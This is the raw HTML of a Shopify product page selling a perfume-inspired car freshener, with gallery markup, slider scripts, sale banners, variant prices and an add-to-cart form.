                  <img src="//amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=416" alt="Laylati Car Freshener (Inspired)" srcset="//amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=54 54w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=74 74w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=104 104w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=162 162w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=208 208w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=324 324w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-4-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-5-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156335636856"
                data-media-position="5"
                data-alt="Laylati Car Freshener (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 5 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-5-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=416" alt="Laylati Car Freshener (Inspired)" srcset="//amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=54 54w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=74 74w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=104 104w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=162 162w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=208 208w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=324 324w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-5-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-6-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156335669624"
                data-media-position="6"
                data-alt="Laylati Car Freshener (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 6 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-6-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=416" alt="Laylati Car Freshener (Inspired)" srcset="//amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=54 54w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=74 74w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=104 104w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=162 162w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=208 208w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=324 324w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-6-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-7-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156335702392"
                data-media-position="7"
                data-alt="Laylati Car Freshener (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 7 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-7-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=416" alt="Laylati Car Freshener (Inspired)" srcset="//amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=54 54w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=74 74w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=104 104w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=162 162w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=208 208w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=324 324w, //amourscents.com/cdn/shop/files/7_27e476f8-afb7-44e0-93e7-cacfe56f3c94.jpg?v=1750031714&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-7-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-8-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156335735160"
                data-media-position="8"
                data-alt="Laylati Car Freshener (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 8 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-8-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=416" alt="Laylati Car Freshener (Inspired)" srcset="//amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=54 54w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=74 74w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=104 104w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=162 162w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=208 208w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=324 324w, //amourscents.com/cdn/shop/files/8_3c07e0f9-e320-4c38-a769-b2dd28034bfb.jpg?v=1750031714&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-8-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-9-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156335767928"
                data-media-position="9"
                data-alt="Laylati Car Freshener (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 9 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-9-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=416" alt="Laylati Car Freshener (Inspired)" srcset="//amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=54 54w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=74 74w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=104 104w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=162 162w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=208 208w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=324 324w, //amourscents.com/cdn/shop/files/9_78f5195f-6eff-4a50-ac42-1b78857a2c5e.jpg?v=1750031714&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-9-duplicate
">
                </button>
              </div></div>
      </slider-component>

      <div class="swiper-button-prev thumb-button-prev thumb-gallery-nav left-[-32px] !flex after:text-20 after:content-['prev'] text-black"></div>
      <div class="swiper-button-next thumb-button-next thumb-gallery-nav right-[-32px] !flex after:text-20 after:content-['next'] text-black"></div>
    </div></media-gallery>

<script>
  const swiperThumbnails = new Swiper('.thumbnail-slider', {
    slidesPerView: 4,
    spaceBetween: 12,
    centerInsufficientSlides: true,
    watchSlidesProgress: true,
    breakpoints: {
      750: {
        slidesPerView: 5,
      }
    },
    navigation: {
      nextEl: '.thumb-button-next',
      prevEl: '.thumb-button-prev',
    }
  });
  const swiperMainGallery = new Swiper('.main-gallery-slider', {
    slidesPerView: 1,
    spaceBetween: 0,
    navigation: {
      nextEl: '.main-button-next',
      prevEl: '.main-button-prev',
    },
    thumbs: {
      swiper: swiperThumbnails,
    },
    on: {
      slideChange: function (swiper) {
        let activeIndex = swiper.activeIndex;
        let swiperThumbnailsEl = swiperThumbnails.el;
        let swiperThumbnailsCurrentSlide = swiperThumbnails.slides[activeIndex];
        swiperThumbnails.slideTo(activeIndex)
        swiperThumbnailsEl.querySelector('.thumbnail[aria-current]').removeAttribute('aria-current');
        swiperThumbnailsCurrentSlide.querySelector('.thumbnail').setAttribute('aria-current', true);
      },
    }
  });
</script>

        <div class="asd block md:hidden">



<div class="grid grid-cols-7 md:grid-cols-9 bg-white p-16 gap-16 md:gap-0 rounded-[8px]">
  <div class="col-span-2 ">
    <img
      src="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626"
      alt="X3 Luxury Car Freshener Bundle"
      class="rounded-[8px] min-h-full object-cover "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right col-span-5 md:col-span-7 md:pl-12">
    <div class="text-24 font-bold">
      Bundle & Save!
    </div>
    <div class="font-bold text-[18px]">
      X3 Luxury Car Freshener Bundle
    </div>

    <div class="price-block my-8 flex items-center gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £42
      </div>
      <div>
        £24.99
      </div>
      <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
        SAVE 40%
      </div>
    </div>

    <a href=" /products/x3-luxury-car-freshener-bundle" class="w-full py-12 rounded-[4px] text-center block border-black text-18 font-bold border-[2px] border-solid relative md:h-fit">
      VIEW
      <img
        src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
        class="absolute right-0 top-0 bottom-0 my-auto"
        style="width:30px;">
    </a>
  </div>
</div></div>
      </div>
      
      <div class="product__info-wrapper">
        <product-info
          id="ProductInfo-template--24763291861368__main"
          data-section="template--24763291861368__main"
          data-url="/products/laylati-car-freshener-inspired"
          class="product__info-container main-product__info-container"
        ><div style="
  display: flex;
  justify-content: center;
  margin: 16px 0;
  font-family: 'Montserrat', sans-serif;
">
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;600&display=swap" rel="stylesheet">

  <div style="
    background-color: #ff4d4d;
    color: white;
    font-weight: 600;
    font-size: 1.05rem;
    padding: 6px 24px;
    border-radius: 40px;
    text-align: center;
    animation: pulseBadge 1.6s infinite;
    box-shadow: 0 0 0 0 rgba(255, 77, 77, 0.6);
    line-height: 1.4;
  ">
    🚨 NEW YEAR SALE – UP TO 65% OFF!<br>
    <span style="
      display: block;
      font-size: 1.05rem;
      font-weight: 700;
      color: white;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      margin-top: 2px;
      text-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
    ">
      BUY MORE, SAVE MORE. SELLING OUT FAST 🔥
    </span>
  </div>

  <style>
    @keyframes pulseBadge {
      0% { box-shadow: 0 0 0 0 rgba(255, 77, 77, 0.6); }
      70% { box-shadow: 0 0 0 10px rgba(255, 77, 77, 0); }
      100% { box-shadow: 0 0 0 0 rgba(255, 77, 77, 0); }
    }
  </style>
</div>
<div class="product__title mt-16"  >
                  <h1 class="text-28 md:text-20 font-bold">
                    Laylati Car Freshener (Inspired)
                  </h1>
                  <a href="/products/laylati-car-freshener-inspired" class="product__title">
                    <h2 class="h1">
                      Laylati Car Freshener (Inspired)
                    </h2>
                  </a>
                </div><div id="shopify-block-AaVJQOXNYZkNUZERCN__loox_reviews_loox_rating_RbnX6J" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AaVJQOXNYZkNUZERCN__loox_reviews_loox_rating_RbnX6J"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="9023568511268"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
              
                <div class='emoji-benefits-container'  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                  
                </div>
              <div class="text-center md:px-16 rounded-[6px] py-4 leading-tight md:leading-[1.1]text-20" style=" background: #f4eddf;">
                  <div class="text-[#A17B2B]">
                    <strong>INSPIRED BY: </strong>LAYLATI</div>
                  <div class="">
                    <strong>RETAIL PRICE: </strong>£271</div>
                </div><!-- Montserrat Font (only add this once in <head> of theme.liquid if not already included) -->
<link href="https://fonts.googleapis.com/css2?family=Montserrat&display=swap" rel="stylesheet">

<!-- Custom Content Block -->
<div style="font-family: 'Montserrat', sans-serif; font-size: 14px; line-height: 1.4; color: #2c2c2c; padding-top: 20px; padding-bottom: 12px;">
  <p style="margin: 0;">✔️ <strong>Highly identical to the designer perfume</strong></p>
  <p style="margin: 0;">✔️ <strong>Ingredients from Switzerland & Dubai</strong></p>
  <p style="margin: 0;">✔️ <strong>Pure 100% Oil Concentration</strong></p>
</div>


  <variant-selects
    id="variant-selects-template--24763291861368__main"
    class="no-js-hidden"
    data-section="template--24763291861368__main"
    data-url="/products/laylati-car-freshener-inspired"
    
    data-disable-prepend=""
    
    
    data-has-quantity-breaks-picker="true"
    data-quantity-breaks-picker-style="normal"
    data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    >
      <div class="product-form__input product-form__input--quantity-breaks">
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div
              class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
              data-items="2"
              style="--items-count:2;--image-width:70%">
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--24763291861368__main-1-0"
        name="Title"
        value="DIFFUSER (8ML)"
        form="product-form-template--24763291861368__main"
        
        checked
        
        >
      
      <label class="quantity-break" for="template--24763291861368__main-1-0">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  DIFFUSER (8ML)

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£12</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£9.99</span>

                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 16%
              </div></div></div>
      </label>

      <input
        type="radio"
        id="template--24763291861368__main-1-1"
        name="Title"
        value="REFILL (100ML)"
        form="product-form-template--24763291861368__main"
        
        >
      
      <label class="quantity-break" for="template--24763291861368__main-1-1">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  REFILL (100ML)

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__price">
                  


  
  <span>£49.99</span>

                </span>
              
            </div>
            
            </div></div>
      </label>


<script>
  (function () {
    document.addEventListener("DOMContentLoaded", (event) => {
      if(document.querySelector('variant-selects input[type="radio"]')) {
        const sticky_select = document.querySelector('.sticky-product-variants select');
        let variant_input_id = document.querySelector('variant-selects input[type="radio"][value="0ML"]').getAttribute("id");
        
        document.querySelector('variant-selects label[for="'+variant_input_id+'"]').click();
        const product_form = document.getElementById('product-form-template--24763291861368__main');
        product_form.dispatchEvent(new Event('change', { bubbles: true }));
        if(sticky_select) {
          let option_value = sticky_select.querySelector(`option[data-value="0ML"]`).value;
          if(option_value) sticky_select.value = option_value;
        }
      }
    });
  })();
</script>

              </div>
            </div>
          
        
        <div class='product-form__under-container'>
          
        </div>
      </div><script type="application/json">
      [{"id":47833938493732,"title":"DIFFUSER (8ML)","option1":"DIFFUSER (8ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Laylati Car Freshener (Inspired) - DIFFUSER (8ML)","public_title":"DIFFUSER (8ML)","options":["DIFFUSER (8ML)"],"price":999,"weight":0,"compare_at_price":1200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47833938526500,"title":"REFILL (100ML)","option1":"REFILL (100ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Laylati Car Freshener (Inspired) - REFILL (100ML)","public_title":"REFILL (100ML)","options":["REFILL (100ML)"],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript class="product-form__noscript-wrapper-template--24763291861368__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24763291861368__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24763291861368__main"
        class="select__select"
        form="product-form-template--24763291861368__main"><option
            
            selected="selected"
            
            
            value="47833938493732">DIFFUSER (8ML) - £9.99</option><option
            
            
            value="47833938526500">REFILL (100ML) - £49.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
<script src="//amourscents.com/cdn/shop/t/194/assets/apo-product-options.js?v=19218705803270181291768233227" defer="defer"></script>
                  <link href="//amourscents.com/cdn/shop/t/194/assets/apo-product-options.css?v=22265465662679789921768233226" rel="stylesheet" type="text/css" media="all" />  
                  <div class="quantity-buy-buttons flex gap-16"><div
                        id="Quantity-Form-template--24763291861368__main"
                        class="product-form__input product-form__quantity sp"
                        
                        style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
                      >
                        
                        

                        <label class="quantity__label form__label hidden" for="Quantity-template--24763291861368__main">
                          Quantity
                          <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                              <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                              </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> in cart)</span>
                          </span>
                        </label>
                        <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24763291861368__main">
                          
                          <select class="quantity__select" name="quantity" id="Quantity-template--24763291861368__main" form="product-form-template--24763291861368__main">
                            
                              <option value="1">1</option>
                            
                              <option value="2">2</option>
                            
                              <option value="3">3</option>
                            
                              <option value="4">4</option>
                            
                              <option value="5">5</option>
                            
                              <option value="6">6</option>
                            
                              <option value="7">7</option>
                            
                              <option value="8">8</option>
                            
                              <option value="9">9</option>
                            
                              <option value="10">10</option>
                            
                          </select>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                      </div>
<style>
  #ProductSubmitButton-template--24763291861368__main,
  #SectionAtcBtn-template--24763291861368__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>

<div
  class="w-full"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24763291861368__main"
      class="product-form main-product-form h-full"
      data-section="template--24763291861368__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24763291861368__main" accept-charset="UTF-8" class="form h-full" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="mw-options"></div>
        <div class="hidden product-form__variants" id="product-form-template--24763291861368__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47833938493732"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase h-full sp"><button
            id="ProductSubmitButton-template--24763291861368__main"
            type="submit"
            name="add"
            class="mmb-0 h-full rounded-[8px] uppercase py-16 button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              <span class="main-atc__label__text">Add to cart
</span>
              
              
                 • <span id="main-atc-price-template--24763291861368__main" class='main-atc-price'>
                  £9.99
                </span>
              
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
            <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
          </button></div><input type="hidden" name="product-id" value="9023568511268" /><input type="hidden" name="section-id" value="template--24763291861368__main" /></form></product-form><link href="//amourscents.com/cdn/shop/t/194/assets/component-pickup-availability.css?v=132348821858131657411768233238" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47833938493732"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//amourscents.com/cdn/shop/t/194/assets/pickup-availability.js?v=79308454523338307861768233251" defer="defer"></script></div>
</div><link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

<div style="display: flex; justify-content: center; align-items: center; padding: 15px 0; font-family: 'Montserrat', Arial, sans-serif; font-size: 16px; font-weight: 700; color: #333; text-align: center;">
  Delivered in 3–5 Business Days
</div>









<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

<div style="display: flex; align-items: center; background-color: #f8f1de; border-radius: 10px; padding: 10px 12px; font-family: 'Montserrat', Arial, sans-serif; box-shadow: 0 2px 4px rgba(0,0,0,0.08); width: auto; max-width: 360px; margin: 0 auto; box-sizing: border-box; border: 2px dashed #6c4e22;">
  <div style="margin-right: 12px;">
    <img src="https://i.hizliresim.com/a0c8xe3.png" alt="Money Back Guarantee Badge" style="display: block; width: 55px; height: 55px;">
  </div>
  <div style="flex: 1;">
    <p style="margin: 0; font-size: 12px; color: #4f4f4f; font-family: 'Montserrat', Arial, sans-serif; line-height: 1.4;">
      <span style="font-weight: 700;">Try for 30 days, risk free.</span> Love it or get a full refund — no questions asked.
    </p>
  </div>
</div>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details' open>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
